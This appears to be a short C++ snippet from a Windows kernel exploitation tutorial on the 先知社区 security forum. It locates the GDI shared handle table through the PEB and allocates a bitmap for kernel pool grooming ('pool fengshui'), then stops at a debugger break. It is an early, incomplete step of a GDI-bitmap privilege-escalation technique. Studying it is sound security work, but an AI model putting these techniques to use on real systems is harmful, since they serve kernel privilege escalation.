 #include <Windows.h>
#include <iostream>
HBITMAP hBitmap = NULL;
DWORD64 getGdiShreadHandleTableAddr()
{
DWORD64 tebAddr = (DWORD64)NtCurrentTeb();
DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60);   // 0x60是PEB的偏移
DWORD64 GdiShreadHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
return GdiShreadHandleTableAddr;
}
VOID poolFengShui()
{
hBitmap = CreateBitmap(0x10, 0x2, 0x1, 0x8, NULL);
}
int main()
{
poolFengShui();
std::cout << "[+] pool fengshui" << std::endl;
std::cout << "[+] Gdi Shared Handle atable addr is: " << std::hex << getGdiShreadHandleTableAddr() << std::endl;
__debugbreak();
system("pause");
return 0;
}
先知社区